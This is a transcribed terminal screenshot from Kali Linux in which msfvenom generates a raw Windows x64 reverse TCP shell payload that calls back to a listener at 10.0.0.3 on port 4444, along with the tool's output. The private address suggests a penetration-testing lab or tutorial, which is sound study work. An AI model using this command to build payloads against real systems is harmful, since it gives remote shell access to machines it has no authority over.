 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfvenom -p windows/x64/shell/reverse_tcp -f raw -o /
root/Desktop/shell_msf.bin EXITFUNC=thread LHOST=10.0.0.3 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: /root/Desktop/shell_msf.bin
root@kali:~/Desktop#